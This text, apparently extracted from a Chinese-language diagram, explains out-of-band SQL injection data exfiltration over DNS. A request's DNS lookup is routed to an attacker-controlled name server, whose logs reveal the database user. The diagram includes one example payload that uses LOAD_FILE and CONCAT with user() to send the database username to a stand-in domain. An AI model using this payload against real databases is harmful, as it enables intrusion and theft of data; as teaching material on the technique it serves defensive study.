 NS 服务器
ns.test.com
此处就是攻击者可以控制的地
方，在 ns 服务器上获得 dns 日
志，就得到数据库的用户的值
Dns 服务器
5、返回 NS 服务器地址 ns.tets.com
4、查询 root.test.com
6、查询 root.test.com
本地设置的 Dns
服务器
3、在数据库中 user()函
数被执行，dns 查询就
是变成 root.test.com
数据库
2、恶意 payload 传递
Web 服务器
1、恶意的 sql 注入 payload。(例如：
LOAD_FILE(CONCAT('\\\\',user(),'.test.com\\abc))
攻击者